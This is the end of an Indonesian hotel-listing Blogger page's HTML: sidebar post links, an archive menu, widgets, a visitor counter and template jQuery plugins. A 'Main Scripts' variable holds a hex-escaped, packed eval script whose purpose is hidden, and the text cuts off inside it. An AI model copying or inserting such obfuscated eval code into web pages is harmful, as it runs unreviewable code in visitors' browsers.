<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4YWG5P4zbAbiNmxrG2aP96m2ow56-DvNq_fHvQeXWX3WrqFRJ0_3I88G9rlMy2SGgsuRtIvPlGpmUJYSXbqHQtfUNsyEf8Jf6i-Y9Osp6ldEHByIdfiZVY9-YEMMOZwOnLUT9ha9Owug/s72-c/Pondok+Indah+Kencana+Jakarta.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2017/03/pondok-kencana-indah-jakarta.html'>Pondok Kencana Indah Jakarta</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2015/08/daftar-hotel-murah-di-pangandaran.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPCVo3J0xeDukj_B8L6GJr7l2707fOOtj0aPt3syW_ctIgm1UweD6knEIb9Vip0mpidQ6IJ0bDv94uYOc8t6JrA_ugXZZM-UstO9R-SawtV2Uf0gxYjdqvNceMVC70HU1WONiCrYeNBPw/s72-c/hotel+di+pangandaran.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2015/08/daftar-hotel-murah-di-pangandaran.html'>Penginapan / Hotel Murah di Pangandaran </a></div>
<div class='item-snippet'>                Hotel Murah di Pangandaran merupakan Hotel di Pangandaran  yang menjadi pilihan orang yang bermalam di kota tersebut.Apakah ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2016/02/hotel-murah-dan-bintang-1234-di.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWKv486Oz5DbYGqt4Xirrf3_8MHX5GJizDqiNnPdpAGQHaMCuWm4XZTPnz7U12g-krqTrneV09Rsf0MxfPDiWctCZcdJVOiZw9jV_pSqADFymrP7904OEJNO0bPJaZyMlChXcmPJXURYiD/s72-c/hotel+di+bukittinggi.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2016/02/hotel-murah-dan-bintang-1234-di.html'>Hotel Bintang 1,2,3,4 di Bukittinggi</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2015/02/hotel-di-manila.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdDiYYEvVugj_w1tYPWXKeB_xlXYiOf5gpXPlKV-RC6LGt9ohAoBMkvob8lUQsU-KGOUXVPXEdrL4gaxPdt4ZY5LBhGq966Pi3DVNSwQdMdrpH6a2eo5DdSAw2DRCPcVuInre7Wgj2RmQ/s72-c/hotel+di+manila+philipina.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2015/02/hotel-di-manila.html'>Hotel di Manila Filipina</a></div>
<div class='item-snippet'>                      Banyak sekali jumlah dari Hotel di Manila Filipina&#160;,yang terdiri dari Hotel Murah atau penginapan melati serta hotel b...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2017/01/hotel-sukabumi-jakarta-timur.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDw045FMAz7Kh0gxkNtZooJO9vpyMSbwaMtNSe3rWCafK24Soaq9_8Deq5IFItfRGOyr5iaQPiznFCuGvqjZeJy0CgFy4JM2_ssQiTAy0y9RUDfKVM-5XOBhfF3Jdi3lsDMFPrkCSoFx4/s72-c/hotel+sukabumi+jakarta1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2017/01/hotel-sukabumi-jakarta-timur.html'>Hotel Sukabumi Jakarta Timur</a></div>
<div class='item-snippet'>  Website Situs Booking Hotel  yang beralamat di http://daftarnamahotel.blogspot.com/  , akan selalu memberikan data terbaru dan up date ten...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2016/12/hotel-bayu-mega-utama-jakarta.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3ZRXnc8bCPehtML0uLV0qdO-swTHpTINU6dKUFBa8n_jQMW3tSJkx_tqfaxcTzoLZ4gp6wf-sXdHOq6oD6DDRDenFFiFQPqIkvCuqD29Zun40uhjleAlKNCDZK4GsplBLuYldNwuD88Y/s72-c/hotel+mega+bayu.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2016/12/hotel-bayu-mega-utama-jakarta.html'>Hotel Mega Bayu Utama Jakarta</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2017/03/pondok-impian-motel-jakarta.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXjIUzFB1i8YZA9Xhwwdu9Qf5b7Ims8ZRRNr6wRaQD8biZ0BzekagF5ERMRlDGWsgjksYEIcYdSN8y05q5XtdFGc1cbabzTu2tQc4qZEdNaCYrm8IlJPVMSZAqfRf32n-BpV-0K-IlyGY/s72-c/pondok+impian+jakarta.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2017/03/pondok-impian-motel-jakarta.html'>Pondok Impian Motel Jakarta</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arsip Blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Arsip Blog</option>
<option value='https://daftarnamahotel.blogspot.com/2021/05/'>Mei (1)</option>
<option value='https://daftarnamahotel.blogspot.com/2021/04/'>April (1)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/12/'>Desember (3)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/11/'>November (4)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/10/'>Oktober (3)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/09/'>September (2)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/08/'>Agustus (4)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/07/'>Juli (7)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/06/'>Juni (2)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/05/'>Mei (5)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/04/'>April (37)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/03/'>Maret (86)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/02/'>Februari (5)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/01/'>Januari (14)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/12/'>Desember (32)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/11/'>November (72)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/10/'>Oktober (77)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/09/'>September (58)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/08/'>Agustus (51)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/07/'>Juli (40)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/06/'>Juni (22)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/05/'>Mei (17)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/04/'>April (17)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/03/'>Maret (22)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/02/'>Februari (21)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/01/'>Januari (29)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/12/'>Desember (23)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/11/'>November (3)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/08/'>Agustus (1)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/06/'>Juni (6)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/05/'>Mei (1)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/04/'>April (9)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/03/'>Maret (5)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/02/'>Februari (51)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/01/'>Januari (28)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/12/'>Desember (9)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/11/'>November (9)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/10/'>Oktober (6)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/09/'>September (16)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/08/'>Agustus (6)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/07/'>Juli (12)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/06/'>Juni (16)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/05/'>Mei (7)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/04/'>April (10)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/03/'>Maret (20)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/02/'>Februari (23)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/01/'>Januari (17)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/12/'>Desember (22)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/11/'>November (17)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/10/'>Oktober (25)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/09/'>September (4)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/08/'>Agustus (2)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/07/'>Juli (5)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/06/'>Juni (8)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/05/'>Mei (5)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/04/'>April (7)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/03/'>Maret (12)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/02/'>Februari (29)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/01/'>Januari (20)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/12/'>Desember (12)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/11/'>November (5)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/10/'>Oktober (8)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/09/'>September (16)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/08/'>Agustus (49)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/07/'>Juli (19)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/06/'>Juni (3)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/05/'>Mei (1)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/04/'>April (10)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/03/'>Maret (1)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/02/'>Februari (3)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/01/'>Januari (6)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/12/'>Desember (17)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/11/'>November (5)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/10/'>Oktober (3)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/09/'>September (7)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/08/'>Agustus (11)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/07/'>Juli (10)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/06/'>Juni (7)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/05/'>Mei (8)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/04/'>April (12)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/03/'>Maret (6)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/02/'>Februari (5)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/01/'>Januari (6)</option>
<option value='https://daftarnamahotel.blogspot.com/2013/12/'>Desember (9)</option>
<option value='https://daftarnamahotel.blogspot.com/2013/11/'>November (3)</option>
<option value='https://daftarnamahotel.blogspot.com/2013/10/'>Oktober (40)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Pengikut</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/2701206085785227823?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://daftarnamahotel.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/2701206085785227823?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://daftarnamahotel.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Histats</h2>
<div class='widget-content'>
<!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,2430723,4,436,112,75,00011111']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?2430723&amp;101" alt="page hit counter" border="0" /></a></noscript>
<!-- Histats.com  END  -->
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer no-items section' id='social-footer' name='Social Footer'>
</div>
<!-- Footer Copyright -->
<div class='copyright'>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#e44332;' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Diberdayakan oleh <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>

</div>


<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);



// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// Main Scripts 

var _NXG1Fl= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x78\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c